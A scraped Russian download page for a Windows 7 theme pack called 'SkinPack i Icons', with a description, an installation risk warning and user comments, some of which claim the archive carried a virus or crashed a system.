

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://7themes.su/load/windows_7_themes/win7skinpacks/skinpack_i_icons/19-1-0-689
body_size: 21472
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
 <title>Пакет оформления "SkinPack i Icons" для Windows 7</title>
 <meta name="description" content="Скачать бесплатно тему SkinPack i Icons для рабочего стола Windows 7." /> 
 <meta name="keywords" content="SkinPack i Icons, тема, визуальный стиль, Windows, Пакеты оформления, тема для Windows 7, оформление, скачать" />
 <meta name="robots" content="all" /> 
 <meta name="revisit-after" content="1 days" />
 <meta property="og:image" content="/_ld/6/s14922822.jpg"/> 
<link rel="canonical" href="http://7themes.su/load/windows_7_themes/win7skinpacks/skinpack_i_icons/19-1-0-689"/> 
<link type="text/css" rel="stylesheet" href="/_st/my.css" />
 <link type="text/css" rel="StyleSheet" href="/css/mainstyle.css?v.1.0.1" /> 
<link type="text/css" rel="StyleSheet" href="/css/enty-style.css" />
<link type="text/css" rel="StyleSheet" href="/css/coms-style.css" />
<link href="/profile/select/form.css" rel="stylesheet" type="text/css"> 
<script language="javascript" type="text/javascript" src="/profile/select/custom-form-elements.js"></script> 
<script type="text/javascript" src="//s700.uweb.ru/src/jquery-1.7.2.js"></script>
<script type="text/javascript" src="/js/multizoom.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($){
 $('#image1').addimagezoom({
 zoomrange: [3, 10],
 magnifiersize: [300,300],
 magnifierpos: 'right',
 cursorshade: true,
 largeimage: 'hayden.jpg'
 })

 $('#image2').addimagezoom() 
 
 $('#multizoom1').addimagezoom({ 
 descArea: '#description', 
 speed: 700, 
 descpos: true, 
 imagevertcenter: true, 
 magvertcenter: true, 
 zoomrange: [3, 10],
 magnifiersize: [250,250],
 magnifierpos: 'right',
 cursorshadecolor: '#fdffd5',
 cursorshade: true 
 });
 $('#multizoom2').addimagezoom({ 
 descArea: '#description2', 
 disablewheel: true 
 });
})
</script> 
 <!--[if lt IE 9]>
 <script>
 var e = ("header,nav,article,aside,section,footer").split(',');
 for (var i = 0; i < e.length; i++) {
 document.createElement(e[i]);
 }
 </script> 
 <![endif]-->
<link type="text/css" rel="StyleSheet" href="/css/pda.css?v.0.1.5" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
 
 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36194725-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-36194725-1');
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s721.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=2&r=0.53955503061086"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"load","ssid":"060527122743133177040","language":"ru","site":{"host":"7themes.3dn.ru","domain":"7themes.su","id":"47themes"},"country":"US","uLightboxType":1,"layerType":6,"sign":{"3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","5458":"Следующий","7252":"Предыдущий","7254":"Изменить размер","5255":"Помощник","7287":"Перейти на страницу с фотографией."}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru0?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['7themes.su','7themes.su'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://7themes.su'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>
<body id="mainContainer">
<script src="/js/settings.js"></script>
<script src="/js/ss.js"></script>
<script src="/js/ui.js"></script>
<div id="container">
<!--U1AHEADER1Z--><div id="top">
<div class="cnt">
 
<div class="profile-bar">
<a class="reg l" href="/index/3"><i class="fa fa-check-square-o"></i> Регистрация</a> 
<a class="signin" href="/index/1"><i class="fa fa-sign-in"></i> Вход</a> 
</div> 
 

 
 
 <div class="top-social">
 <a href="https://twitter.com/7themes_su" title="Мы в Twitter" target="_blank" rel="nofollow"><img src="/img/top_social_1.png" alt="Twitter" /></a>
 <a href="//vk.com/7themes" title="Мы ВКонтакте" target="_blank" rel="nofollow"><img src="/img/top_social_2.png" alt="ВКонтакте" /></a>
 <a href="https://7themes.su/load/rss/" title="RSS" target="_blank" rel="nofollow"><img src="/img/top_social_5.png" alt="RSS" /></a>
 </div>
 </div>
</div>
<header>
 <div class="cnt">
 <a id="logo" href="/" title="На главную">themes.su <span>оформление Windows</span></a> 
 <button type="button" id="menu-toggle" class="pc-hide"><i class="fa fa-bars"></i></button>
 
<nav class="m-hide">
<div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li class="uWithSubmenu"><a href="javascript:;"><span>Темы</span></a>
<ul>
<li><a href="/load/windows_11_themes/42"><span>Темы для Windows 11</span></a></li> 
<li><a href="/load/windows_10_themes/32"><span>Темы для Windows 10</span></a></li> 
<li><a href="/load/windows_8_themes/20"><span>Темы для Windows 8</span></a></li> 
<li><a href="/load/windows_7_themes/21"><span>Темы для Windows 7</span></a></li> 
<li><a href="/load/windows_7_themes/win7skinpacks/19"><span>Пакеты оформления Win 7</span></a></li>
<li><a href="/load/windows_8_themes/win8skinpacks/26"><span>Пакеты оформления Win 8</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="/news/"><span>Скины</span></a>
<ul>
<li><a href="/news/rainmeter_skins/1-0-1"><span>Скины для Rainmeter</span></a></li>
<li><a href="/news/skiny_dlja_xwidget/1-0-10"><span>Скины для XWidget</span></a></li>
<li><a href="/news/aimp_3_skins/1-0-2"><span>Скины для Aimp</span></a></li>
<li><a href="/news/winamp_skins/1-0-8"><span>Скины для Winamp</span></a></li>
<li><a href="/news/wmp_skins/1-0-11"><span>Скины для WMP</span></a></li>
<li><a href="/news/rocketdock_skins/1-0-4"><span>Скины для RocketDock</span></a></li> 
<li><a href="/news/google_chrome_themes/1-0-13"><span>Скины для Google Chrome</span></a></li>
<li><a href="/news/winrar_skins/1-0-14"><span>Скины для WinRAR</span></a></li>
<li><a href="/news/idm_skins/1-0-15"><span>Скины для IDM</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="/stuff/ikons_for_windows_7/1"><span>Иконки</span></a>
<ul> 
<li><a href="/stuff/ikons_for_windows_7/icons_ico_and_png/2"><span>Иконки ICO и PNG</span></a></li>
<li><a href="/stuff/ikons_for_windows_7/icons_iconpackager/3"><span>Иконки Iconpackager</span></a></li>
<li><a href="/stuff/ikons_for_windows_7/7tsp_iconpacks/4"><span>Пакеты иконок 7tsp</span></a></li>
<li><a href="/stuff/ikons_for_windows/ipack_iconpacks/10"><span>Пакеты иконок iPack</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Обои</span></a>
<ul> 
<li><a href="/photo/hd_wallpapers/22"><span>Обои рабочего стола</span></a></li>
<li><a href="/photo/video_oboi/1"><span>Видео обои (DreamScene)</span></a></li>
<li><a href="/photo/wallpaper_engine/59"><span>Обои Wallpaper Engine</span></a></li> 
<li><a href="/photo/screensavers/42"><span>Заставки (Screensavers)</span></a></li> 
</ul>
</li>
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Курсоры</span></a>
<ul> 
<li><a href="/stuff/kursory_windows/7"><span>Курсоры для Windows</span></a></li>
<li><a href="/stuff/kursory_dlja_cursorfx/8"><span>Курсоры для CursorFX</span></a></li> 
</ul>
</li>
 
 
<li class="uWithSubmenu"><a href="javascript:;"><span>Разное</span></a>
<ul> 
<li><a href="/news/programmy_na_rabochij_stol/1-0-9"><span>Программы</span></a></li>
<li><a href="/news/gadgets/1-0-7"><span>Гаджеты</span></a></li>
<li><a href="/news/start_buttons/1-0-5"><span>Кнопки «Пуск»</span></a></li> 
<li><a href="/news/sounds/1-0-12"><span>Звуковые схемы</span></a></li>
<li><a href="/photo/ehkrany_privetstvija/21"><span>Экраны приветствия </span></a></li> 
<li><a href="/stuff/boot_screens/9"><span>Экраны загрузки</span></a></li> 
</ul>
</li>
 
<li><a href="/forum"><span>Форум</span></a></li>
<li><a href="/publ/1"><span>FAQ</span></a></li>

</ul>
</div>
 </nav>
 </div>
</header><!--/U1AHEADER1Z--> 
<div id="path">
<div class="cnt-bar">
 <a class="home-page" href="https://7themes.su/" title="Перейти на главную"><i class="fa fa-home"></i></a> / <a href="/load/windows_7_themes/21">Темы для Windows 7</a> / <a href="/load/windows_7_themes/win7skinpacks/19">Пакеты оформления</a>

 
 <label type="button" id="favorite_list" class="ugolok-ept-hd drop" value="Список"><span id="favorite_user">Загрузка...</span></label>
<div class="dd_menu_2">
 
 <a href="javascript:gl()" id="add_to_favorite"><i class="fa fa-heart"></i> В избранное</a>
 


<div style="display:none;" class="dd_cell_2"> 
 <div class="dd_content_2"> 
 <div class="okno-otveta-hd" style="display:none;">
 <div id="favorite_otvet"></div>
 </div>
</div>
</div>
 
</div> 
 
</div>
</div> 
<div id="middle-entry" class="overflow-hidden">
<!-- <middle> -->


<noindex> <div class="entry_up"> <br> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- 7T Entry Adapt UP --> <ins class="adsbygoogle"  style="display:block"  data-ad-client="ca-pub-8794966854388692"  data-ad-slot="6978307066"  data-ad-format="horizontal"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </noindex> 

 
<div class="entry-block"> 
<div class="content-entry"> 

<!-- <body> -->
<article class="entry e-page"><div class="e-mes" style="margin-left: 0;">
<h1 class="title1"><span>SkinPack i Icons </span></h1>
<br> 
<div id="description3"><div id="description2"></div><div id="description4"></div><div id="description5"></div></div> 
 
 
</div>
<div class="targetarea diffheight good-new-play">
<img class="good-new-play2 " id="multizoom2" alt="SkinPack i Icons" title="SkinPack i Icons" src="/_ld/6/14922822.png"/>
</div>

<div class="jcarousel-container jcarousel-container-horizontal1 multizoom2 thumbs" style="position: relative; display: block;">
<div class="jcarousel-clip jcarousel-clip-horizontal" style="position: relative;">
<ul id="item-photos" class="jcarousel-list jcarousel-list-horizontal" style="padding-left: 1px; overflow: hidden; position: relative; top: 0px; margin: 0px; padding: 0px; left: -125px; width: 928px;">

<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-1 jcarousel-item-1-horizontal" style="float: left; list-style: none;" jcarouselindex="1"><a onClick="hide();return false;" href="/_ld/6/14922822.png" data-fancybox-group="item-photo" data-title="<a href='/_ld/6/14922822.png' class='ulightbox no-bottom-border'><font class='knopki-color m-hide'><i class='fa fa-search-plus s-20'></i></font></a><a href='/_ld/6/14922822.png' target='_blank' class='no-bottom-border'><font class='knopki-color'><i class='fa fa-expand'></i></font></a>"><img src="/_ld/6/s14922822.jpg"></a></li> 
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-2 jcarousel-item-2-horizontal" style="float: left; list-style: none;" jcarouselindex="2"><a onClick="hide();return false;" href="/_ld/6/25576447.png" data-fancybox-group="item-photo" data-title="<a href='/_ld/6/25576447.png' class='ulightbox no-bottom-border'><font class='knopki-color'><i class='fa fa-search-plus s-20'></i></font></a> <a href='/_ld/6/25576447.png' target='_blank' class='no-bottom-border'><font class='knopki-color'><i class='fa fa-expand'></i></font></a>"><img src="/_ld/6/s25576447.jpg"></a></li>
<li class="jcarousel-item jcarousel-item-horizontal jcarousel-item-3 jcarousel-item-3-horizontal" style="float: left; list-style: none;" jcarouselindex="3"><a onClick="hide();return false;" href="/_ld/6/23701663.png" data-fancybox-group="item-photo" data-title="<a href='/_ld/6/23701663.png' class='ulightbox no-bottom-border'><font class='knopki-color'><i class='fa fa-search-plus s-20'></i></font></a> <a href='/_ld/6/23701663.png' target='_blank' class='no-bottom-border'><font class='knopki-color'><i class='fa fa-expand'></i></font></a>"><img src="/_ld/6/s23701663.jpg"></a></li>




</ul>
</div>
</div>
 
 
 
 
<!--U1ENTRYREC1Z-->
<noindex>
<center>
<br> 
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8794966854388692"
 crossorigin="anonymous"></script>
<!-- Entry Page DECK -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-8794966854388692"
 data-ad-slot="9432609569"
 data-ad-format="horizontal"
 data-full-width-responsive="true"></ins>
<script>
 (adsbygoogle = window.adsbygoogle || []).push({});
</script> 
 
</center>
</noindex>




<!--/U1ENTRYREC1Z-->
 


 
 
 <p> 
Отличное сочетание знаменитой темы Placebo и красочных иконок i Icons в едином пакете оформления для Windows 7. Данное оформление отлично подходит для работы и развлечений, не напрягает глаза и не доставляет неудобств. Архив также содержит тему для WinRAR.<br />
<br />
Иконки в меню пуск и на панели задач - <a href="http://7themes.su/stuff/ikons_for_windows_7/icons_ico_and_png/vanilla/2-1-0-477" target="_blank">Vanilla</a>.<br />
<br />
<i><span style="color:red">Внимание!</span> Устанавливать на свой страх и риск только на оригинальные образы системы. Установка на сторонние сборки может привести к нестабильности или полной неработоспособности системы.</i> 
<br><br><b>Автор (разработчик):</b>  alexgal23 
</p> 
<hr>
 
 
 




 
  
 
 



 
</article>
 
 
 

 
<div class="entr-heading"><i class="fa fa-hand-o-right"></i> Смотрите еще</div> 
<ul class="uRelatedEntries"><li class="RelatedEntry">
<a href="/load/windows_8_themes/win8skinpacks/skinpack_i_icons/26-1-0-678"><img class="re-img" src="/_ld/6/s28896251.jpg" alt="SkinPack i Icons">
<span class="re-desc">SkinPack i Icons</span> 
</a> 
</li><li class="RelatedEntry">
<a href="/load/windows_7_themes/win7skinpacks/skinpack_aero_b_39_e_fiazi/19-1-0-684"><img class="re-img" src="/_ld/6/s84510788.jpg" alt="SkinPack AERO B&#39;E FIAZI">
<span class="re-desc">SkinPack AERO B&#39;E FIAZI</span> 
</a> 
</li><li class="RelatedEntry">
<a href="/load/windows_7_themes/win7skinpacks/nox/19-1-0-740"><img class="re-img" src="/_ld/7/s19673150.jpg" alt="Nox">
<span class="re-desc">Nox</span> 
</a> 
</li><li class="RelatedEntry">
<a href="/load/windows_7_themes/win7skinpacks/flaty_skinpack/19-1-0-813"><img class="re-img" src="/_ld/8/s21618638.jpg" alt="Flaty SkinPack">
<span class="re-desc">Flaty SkinPack</span> 
</a> 
</li><li class="RelatedEntry">
<a href="/load/windows_7_themes/win7skinpacks/bauhaus_skinpack/19-1-0-820"><img class="re-img" src="/_ld/8/s21595715.jpg" alt="Bauhaus SkinPack">
<span class="re-desc">Bauhaus SkinPack</span> 
</a> 
</li><li class="RelatedEntry">
<a href="/load/windows_7_themes/win7skinpacks/neon_skin_pack/19-1-0-406"><img class="re-img" src="/_ld/4/s29983240.jpg" alt="Neon Skin Pack">
<span class="re-desc">Neon Skin Pack</span> 
</a> 
</li></ul> 
 
</div>
 
<div class="comm-block">


<div class="comm-blockm"> 
<div class="entr-heading"><i class="fa fa-comments"></i> 59 комментариев</div> 

			<div class="com-order-block">
				<label class="com-order-wrap">
					<span class="com-order-title">Порядок вывода комментариев:</span>
					<select class="com-order-select">
						<option value="" selected="selected">По умолчанию</option>
						<option value="desc" >Сначала новые</option>
						<option value="asc" >Сначала старые</option>
					</select>
				</label>
			</div>

			<script>
				setTimeout(function() {
					$('.com-order-select').change(function() {
						var elem = $(this);
						var oldValue = ( /47themescomOrder=(asc|desc)/.exec(document.cookie) || {} )[1] || '';
						var newValue = elem.val();
						console.log(oldValue, newValue);

						if (newValue == oldValue) return;

						document.cookie = '47themescomOrder=' + encodeURIComponent(newValue) + '; path=/; expires=' + (new Date((new Date).getTime() + 1000*60*60*24*365)).toGMTString();
						window.console && console.info && console.info('comment order changed: "' + oldValue + '" >> "' + newValue + '"');
						// elem.parents('.com-order-wrap').eq(0).find('.com-order-apply').fadeIn().removeClass('com-order-apply-hidden').addClass('com-order-apply-visible');
						newValue = newValue || 'default';

						location.search = location.search
							? /[?&]comments_order=([^&]*)/.test(location.search)
								? location.search.replace(/comments_order=([^&]*)/, 'comments_order=' + newValue)
								: location.search + '&comments_order=' + newValue
							: '?comments_order=' + newValue;
					});
				}, 100);
			</script>
		<script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"><div class="comEnt report-spam-target " id="comEnt43795" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/img/no-ava.png" alt="bautik96kz" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-525515"><b>bautik96kz</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 30.04.2019 в 13:28 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 57</div>
<div class=" comm-pr-m"> 
 Завирусованный архив, жаль!((
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry43795"><b></b></div><div class="comEnt report-spam-target " id="comEnt43798" style="width:auto;*width:100%;margin-left:20px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/01/08/26119240.png" alt="axe17" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-54261"><b>axe17</b></a> 
 <span class="details">
  
 
 
 (Модер)
 
 
  
 30.04.2019 в 15:46 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 58</div>
<div class=" comm-pr-m"> 
 На этом сайте вирусов нет! Откуда вы вообще качаете?
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:40px;" id="appEntry43798"><b></b></div><div class="comEnt report-spam-target " id="comEnt49067" style="width:auto;*width:100%;margin-left:20px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/.s/a/22/2-2.png" alt="eHoTo" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-558625"><b>eHoTo</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 12.11.2021 в 00:48 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 59</div>
<div class=" comm-pr-m"> 
 ((( !!! ЧИТАТЬ ВСЕМ !!!! ))) щас читаю твой коммент жалею что поленился чекнуть коменты....... <br /> во время установки утилиты, ПК начал перезагрузку и выдал экран смерти, ошибка: 0xc0000021a <br /> отделался восстановлением системы <br /> НЕ СКАЧИВАЙТЕ
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:40px;" id="appEntry49067"><b></b></div><div class="comEnt report-spam-target " id="comEnt40974" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/img/no-ava.png" alt="Oli4ka" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-534487"><b>Oli4ka</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 14.03.2018 в 13:57 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 55</div>
<div class=" comm-pr-m"> 
 <!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Цитата</b> </div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;"><!--uzq-->У меня винда не официальная )) И у меня тема встала с первого раза без проблем и косяков ) Вот только бар меня разражает нижний....<!--/uzq--></div></div><!--/uzquote-->
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry40974"><b></b></div><div class="comEnt report-spam-target " id="comEnt40973" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/img/no-ava.png" alt="Oli4ka" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-534487"><b>Oli4ka</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 14.03.2018 в 13:56 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 54</div>
<div class=" comm-pr-m"> 
 А как убрать нижний бар полоску !!!??? Она убогая)))
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry40973"><b></b></div><div class="comEnt report-spam-target " id="comEnt40976" style="width:auto;*width:100%;margin-left:20px; "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/57/4456-825001.png" alt="Tornado" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-1"><b>Tornado</b></a> 
 <span class="details">
  
 
 
 
 (Админ)
 
  
 14.03.2018 в 15:56 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 56</div>
<div class=" comm-pr-m"> 
 Это програма <b>RocketDock</b>, в ее настройках можно отключить автозагрузку, ну или удалить ее совсем.
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:40px;" id="appEntry40976"><b></b></div><div class="comEnt report-spam-target " id="comEnt33514" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/avatar/26/511593.gif" alt="kinkeyt" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-407064"><b>kinkeyt</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 06.08.2016 в 18:16 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 53</div>
<div class=" comm-pr-m"> 
 Заинтриговало, сменить иконки на ракете и будет норм.
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry33514"><b></b></div><div class="comEnt report-spam-target " id="comEnt27706" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/img/no-ava.png" alt="Хорошко_Алекс" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-272324"><b>Хорошко_Алекс</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 31.07.2015 в 21:08 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 52</div>
<div class=" comm-pr-m"> 
 Ребят киньте картинку с рабочего стола
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry27706"><b></b></div><div class="comEnt report-spam-target " id="comEnt27363" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/img/no-ava.png" alt="AlexMonk" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
 <i class="fa fa-thumbs-o-down" title="Плохой пост"></i>
 
 </div> 
 </div>
 
 <div class="comm-cnt">
 <div class="comm-mess">
 <div class="comm-user"><a class="status-coment" href="/index/8-226942"><b>AlexMonk</b></a> 
 <span class="details">
  
 
 (Пользователь)
 
 
 
  
 09.07.2015 в 16:46 
 </span> 
  
<span class="numb r"><span class="com-credit"></span> № 51</div>
<div class=" comm-pr-m"> 
 Можно пожалуйста отдельно экран приветствия.
 </div> 
  
 </div> 
 </div>
</div></div><div style="width:auto;*width:100%;margin-left:20px;" id="appEntry27363"><b></b></div><div class="comEnt report-spam-target " id="comEnt26793" style=" "><div class="comm">
 <div class="comm-ava">
 <div class="user-ava"> 
 <img src="/img/no-ava.png" alt="shokohiw" />
 </div>
 <div class="comm-rating">

<i class="fa fa-thumbs-o-up" title="Хороший пост"></i>

<span>0</span>
 
 
